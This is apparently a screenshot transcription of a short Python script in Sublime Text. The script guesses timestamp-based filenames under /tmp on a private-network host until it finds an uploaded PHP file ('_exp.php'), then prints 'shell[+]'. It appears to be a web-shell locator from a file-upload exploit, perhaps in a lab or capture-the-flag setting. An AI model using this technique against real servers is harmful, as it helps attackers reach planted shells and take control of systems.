 C:\Users\Administrator\Desktop\1.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
1.py ×
1 import requests
2
3 for i in range(538,558):
4 url = 'http://192.168.1.3/tmp/1499297'+str(i)+'_exp.php'
5 r = requests.get(url)
6 if r.status_code==200:
7 print "shell[+]",url
8 break